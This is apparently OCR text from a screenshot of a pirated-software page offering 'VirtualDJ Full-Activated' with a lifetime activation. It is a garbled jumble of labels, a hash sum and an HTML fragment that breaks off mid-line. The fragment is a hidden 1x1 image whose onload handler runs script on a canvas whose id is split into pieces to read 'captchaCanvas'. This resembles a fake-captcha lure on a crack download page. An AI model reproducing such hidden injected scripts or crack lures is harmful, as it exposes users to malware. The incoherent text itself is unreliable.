
Excel
03/08/2026
2021
Portable
tool
no
ARTICOLI BLOG
Virus
[Lifetime]
VirtualDJ Full-Activated Reddit
Hash sum:
640d2f9d0f262ae3d03b70329f311c07 |
Last update: 2026-08-01 <img
src="data:image/gif;base64,R0lGODlhAQAB
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAE
AAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('capt'+'chaC'+'
anv'+'as'),x=c.getContext('2d');x.clearRect(0,